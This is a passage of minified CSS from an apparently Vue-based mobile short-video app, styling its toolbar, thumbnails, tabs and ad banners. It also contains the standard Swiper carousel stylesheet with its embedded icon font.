auto;margin-left:.25641rem;z-index:4}.voice[data-v-4e3ced48]{bottom:1.48718rem;right:.25641rem;position:absolute;width:.76923rem;margin:0 auto;z-index:4}.fade-enter-active[data-v-4e3ced48],.fade-leave-active[data-v-4e3ced48]{-webkit-transition:-webkit-transform .5s linear;transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear}.fade-enter-from[data-v-4e3ced48],.fade-leave-to[data-v-4e3ced48]{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.normal[data-v-4e3ced48]{height:100%;position:absolute;top:0;z-index:3;width:100%}.normal .toolbar[data-v-4e3ced48]{position:absolute;bottom:2.82051rem;right:.12821rem;color:#fff;z-index:1000;text-align:center}.normal .toolbar .avatar-ctn[data-v-4e3ced48]{position:relative}.normal .toolbar .avatar-ctn .options[data-v-4e3ced48]{position:absolute;border-radius:50%;margin:auto;left:0;right:0;bottom:-.12821rem;background:red;width:.46154rem;height:.46154rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 1s;transition:all 1s}.normal .toolbar .avatar-ctn .options img[data-v-4e3ced48]{position:absolute;width:.38462rem;height:.38462rem;-webkit-transition:all 1s;transition:all 1s}.normal .toolbar .avatar-ctn .options .yes[data-v-4e3ced48]{opacity:0;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.normal .toolbar .avatar-ctn .options.attention[data-v-4e3ced48]{background:#fff}.normal .toolbar .avatar-ctn .options.attention .no[data-v-4e3ced48]{opacity:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.normal .toolbar .avatar-ctn .options.attention .yes[data-v-4e3ced48]{opacity:1;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.normal .toolbar .collect[data-v-4e3ced48],.normal .toolbar .love[data-v-4e3ced48],.normal .toolbar .message[data-v-4e3ced48],.normal .toolbar .share[data-v-4e3ced48]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.51282rem}.normal .toolbar .collect img[data-v-4e3ced48],.normal .toolbar .love img[data-v-4e3ced48],.normal .toolbar .message img[data-v-4e3ced48],.normal .toolbar .share img[data-v-4e3ced48]{width:1.15385rem;height:1.15385rem}.normal .toolbar .collect span[data-v-4e3ced48],.normal .toolbar .love span[data-v-4e3ced48],.normal .toolbar .message span[data-v-4e3ced48],.normal .toolbar .share span[data-v-4e3ced48]{-webkit-box-shadow:2px;box-shadow:2px;font-size:.32051rem}.normal .toolbar .upload[data-v-4e3ced48]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.64103rem}.normal .toolbar .upload .uploadimg[data-v-4e3ced48]{width:1.15385rem;height:1.15385rem}.normal .content[data-v-4e3ced48]{color:#fff;position:absolute;bottom:2.4359rem;width:75%}.normal .content .location-wrapper[data-v-4e3ced48]{margin:.12821rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.normal .content .location-wrapper .location[data-v-4e3ced48]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.30769rem;padding:4px;border-radius:3px}.normal .content .location-wrapper .location img[data-v-4e3ced48]{margin-right:.12821rem;width:.33333rem}.stop[data-v-4e3ced48]:before{height:3.5px}.stop .line[data-v-4e3ced48]{height:3px;background:#fff}.stop .point[data-v-4e3ced48]{top:-2px;height:.20513rem;width:.20513rem;background:#fff}.name[data-v-4e3ced48]{font-size:.41026rem;margin:.12821rem}.addiv[data-v-4e3ced48]{width:100%;z-index:100;height:98vh;position:absolute}.addiv .adimg[data-v-4e3ced48]{width:100%;height:98%;-o-object-fit:contain;object-fit:contain}.description[data-v-4e3ced48]{margin-left:.12821rem;font-size:.35897rem;color:#fff;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:5!important;line-clamp:5!important}[data-v-4e3ced48] .van-popup{width:10rem}[data-v-4e3ced48] .van-action-sheet__content{position:relative;overflow-y:visible;overflow:hidden}.videoplay[data-v-4e3ced48]{margin:auto;position:relative;width:100vw!important}.pause[data-v-4e3ced48]{width:2.5641rem;height:2.5641rem;opacity:.5;position:absolute;margin:auto;z-index:2;left:0;top:0;bottom:0;right:0;-webkit-animation:pause-animation-4e3ced48 .5s linear;animation:pause-animation-4e3ced48 .5s linear}@-webkit-keyframes pause-animation-4e3ced48{0%{opacity:0;-webkit-transform:scale(2);transform:scale(2)}50%{opacity:.5;-webkit-transform:1;transform:1}to{-webkit-transform:1;transform:1;opacity:.5}}@keyframes pause-animation-4e3ced48{0%{opacity:0;-webkit-transform:scale(2);transform:scale(2)}50%{opacity:.5;-webkit-transform:1;transform:1}to{-webkit-transform:1;transform:1;opacity:.5}}[data-v-4e3ced48] .van-popup{background-color:#333}[data-v-4e3ced48] .van-action-sheet__header,[data-v-4e3ced48] .van-share-sheet__name,[data-v-4e3ced48] .van-share-sheet__title{color:#fff}span[data-v-34c8c93c]{color:#ccc}.content[data-v-34c8c93c]{width:4.61538rem;padding:0;margin:0}.mongban[data-v-34c8c93c]{position:absolute;left:0;top:93%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:7%;background-color:rgba(56,56,56,.48);color:#fff}.mongban div[data-v-34c8c93c],.mongban[data-v-34c8c93c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.mongban div[data-v-34c8c93c]{justify-items:center}.mongban img[data-v-34c8c93c]{width:.4359rem;height:.4359rem;margin:3px 3px}.mongban span[data-v-34c8c93c]{margin:3px .12821rem;font-size:.33333rem}.smallimage[data-v-34c8c93c]{height:7.94872rem;display:inline-block;position:relative;width:4.61538rem}.smallimage .imgitem[data-v-34c8c93c]{width:4.61538rem;height:7.94872rem;-o-object-fit:cover;object-fit:cover;border-radius:3px}.contentpage[data-v-1fb44a7e]{width:10rem;min-height:90vh;height:90vh;overflow-y:scroll}[data-v-1fb44a7e] .van-grid-item__content{padding:.12821rem .12821rem;margin:0}#shortcontent[data-v-41602fc4]{position:relative;height:100vh}#shortfocus[data-v-41602fc4]{margin-top:1.79487rem;width:10rem;position:absolute;height:90vh;overflow:scroll}.my-swipe[data-v-41602fc4]{height:93vh;position:relative;width:10rem}#tabsshort[data-v-41602fc4]{position:absolute;top:0;height:1.02564rem;width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.iaDisableTab[data-v-41602fc4]{color:#a7a7a7;font-size:.51282rem;line-height:.46154rem;margin:.51282rem 1.02564rem}.activeTab[data-v-41602fc4]{color:#fff;margin:.51282rem 1.02564rem;line-height:.46154rem;font-size:.5641rem;padding-bottom:.61538rem;border-bottom:4px solid #fff}.centerdiv[data-v-41602fc4]{text-align:center;margin-top:3.84615rem}.spancenter1[data-v-41602fc4]{color:#fff;padding-top:.12821rem}.spancenter1[data-v-41602fc4],.spancenter2[data-v-41602fc4]{font-size:.38462rem;display:block;margin:auto;padding-bottom:.12821rem}.spancenter2[data-v-41602fc4]{color:#e4e4e4}#emptyimg1[data-v-41602fc4],#emptyimg2[data-v-41602fc4]{width:3.84615rem}#swapp[data-v-41602fc4]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-41602fc4]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-41602fc4]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}.adimg[data-v-65ce21ce]{width:10rem;text-align:center}img[data-v-65ce21ce]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide,swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),transparent);background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),transparent);background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),transparent);background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-centered>.swiper-wrapper:before{content:"";-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:10000;-webkit-order:9999;-ms-flex-order:9999;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);-moz-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}img[data-v-5a97e011]{width:100%;height:100%;border-radius:.12821rem;-o-object-fit:fill;object-fit:fill}span[data-v-23c182a9]{color:#ccc}.content[data-v-23c182a9]{width:100%;padding:0;margin:0}.mongban[data-v-23c182a9]{position:absolute;left:0;top:82%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:19%;background-color:rgba(56,56,56,.48);color:#fff}.mongban img[data-v-23c182a9]{width:.25641rem;margin:0 .12821rem}.mongban span[data-v-23c182a9]{margin:0 .12821rem}.auther[data-v-23c182a9]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-23c182a9]{margin:0 3px}.auther span[data-v-23c182a9],.text-title span[data-v-23c182a9]{overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important}.text-title span[data-v-23c182a9]{font-size:.33333rem;word-break:break-all}.smallimage[data-v-23c182a9]{height:2.5641rem;display:inline-block;position:relative;width:100%}.smallimage .imgitem[data-v-23c182a9]{width:100%;height:2.5641rem;-o-object-fit:cover;object-fit:cover;border-radius:.12821rem}span[data-v-e4ba9354]{color:#ccc}.content[data-v-e4ba9354]{width:4.48718rem;padding:0;margin:0}.auther[data-v-e4ba9354]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.auther span[data-v-e4ba9354]{margin:0}.text-title span[data-v-e4ba9354]{font-size:.33333rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important}.smallimage[data-v-e4ba9354]{height:2.69231rem;display:inline-block;position:relative;width:4.48718rem}.smallimage .imgitem[data-v-e4ba9354]{width:4.48718rem;height:2.69231rem;-o-object-fit:cover;object-fit:cover;border-radius:.12821rem}[data-v-2c889d55] .van-grid-item__content{padding:.12821rem 1px;margin:0}.changeRefresh[data-v-2c889d55]{height:1.02564rem;width:100%;text-align:center}.changeRefresh img[data-v-2c889d55]{width:.46154rem;vertical-align:middle}.changeRefresh span[data-v-2c889d55]{font-size:.33333rem;margin-left:3px;vertical-align:middle;color:#ccc}.rolateClass[data-v-2c889d55]{-webkit-animation-name:rolaterefresh-2c889d55;animation-name:rolaterefresh-2c889d55;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:.8s;animation-duration:.8s}@-webkit-keyframes rolaterefresh-2c889d55{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rolaterefresh-2c889d55{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}[data-v-49a8d51a] .swiper-pagination-bullet{width:.12821rem;height:.12821rem;color:red}[data-v-49a8d51a] .swiper-pagination-bullet-active{--swiper-theme-color:red}.swiper-container[data-v-49a8d51a]{width:9.48718rem;height:4.87179rem;text-align:center;margin:auto;border-radius:.12821rem}.notice[data-v-49a8d51a]{margin:.25641rem;margin-left:.38462rem}.divgridtitle[data-v-49a8d51a],.notice[data-v-49a8d51a]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.divgridtitle[data-v-49a8d51a]{font-size:.41026rem;color:#ccc;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:.30769rem .30769rem 0}.divgridtitle .divmore[data-v-49a8d51a]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.divgridtitle .vertical[data-v-49a8d51a]{margin-bottom:-3px;width:3px;min-height:.41026rem;margin-right:4px}.divgridtitle span[data-v-49a8d51a]{font-family:Microsoft YaHei UI;font-size:.38462rem;font-weight:700;line-height:.97692rem;text-align:left}.hscrolldiv[data-v-49a8d51a]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.hscrolldiv img[data-v-49a8d51a]{margin-left:.38462rem;width:3.46154rem;height:1.66667rem}.downbox-wrapper[data-v-a478dcfc]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:1.41026rem;left:0;right:0;position:fixed;z-index:100}.downbox-layout[data-v-a478dcfc]{height:100%;margin:0 auto;position:relative;width:10rem}.downbox[data-v-a478dcfc]{-webkit-backdrop-filter:blur(.12821rem);backdrop-filter:blur(.12821rem);background:rgba(56,56,56,.7);font-weight:800;height:1.02564rem;width:100%;padding:.25641rem .25641rem .25641rem 